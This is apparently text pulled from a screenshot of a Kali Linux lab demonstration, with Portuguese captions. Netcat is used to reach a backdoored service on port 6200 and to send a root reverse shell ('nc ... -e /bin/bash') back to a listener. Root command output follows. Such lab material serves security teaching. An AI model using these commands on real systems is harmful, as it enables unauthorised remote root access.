 ┌──(kali㉿workstation)-[~/Desktop/pagina_malware]
└─$ sudo nc -lnvp 80
Colocando porta em modo de escuta
listening on [any] 80 ...
connect to [192.168.15.14] from (UNKNOWN) [192.168.15.4] 51273
id
uid=0(root) gid=0(root)
Executando comandos
whoami
root
ls -la
total 101
drwxr-xr-x  21 root root  4096 May 20  2012 .
drwxr-xr-x  21 root root  4096 May 20  2012 ..
drwxr-xr-x   2 root root  4096 May 13  2012 bin
drwxr-xr-x   4 root root  1024 May 13  2012 boot
lrwxrwxrwx   1 root root    11 Apr 28  2010 cdrom -> media/cdro
drwxr-xr-x  13 root root 13820 Mar 15 17:57 dev
drwxr-xr-x  94 root root  4096 Mar 15 17:57 etc
drwxr-xr-x   6 root root  4096 Apr 16  2010 home
drwxr-xr-x   2 root root  4096 Mar 16  2010 initrd
lrwxrwxrwx   1 root root    32 Apr 28  2010 initrd.img -> boot/
drwxr-xr-x  13 root root  4096 May 13  2012 lib
drwx------   2 root root 16384 Mar 16  2010 lost+found
drwxr-xr-x   4 root root  4096 Mar 16  2010 media
drwxr-xr-x   3 root root  4096 Apr 28  2010 mnt
-rw-------   1 root root 17357 Mar 15 17:57 nohup.out
zap_root_c...
kali@workstation
File Actions Edit View Help
kali@workstation: ~ × kali@workstation: ~ ×
┌──(kali㉿workstation)-[~]
└─$ nc -v 192.168.15.4 6200
192.168.15.4: inverse host lookup failed: Unknown host
(UNKNOWN) [192.168.15.4] 6200 (?) open
nc -v 192.168.15.14 80 -e /bin/bash
192.168.15.14: inverse host lookup failed: Unknown host
(UNKNOWN) [192.168.15.14] 80 (www) open
Enviando a shell para o
atacante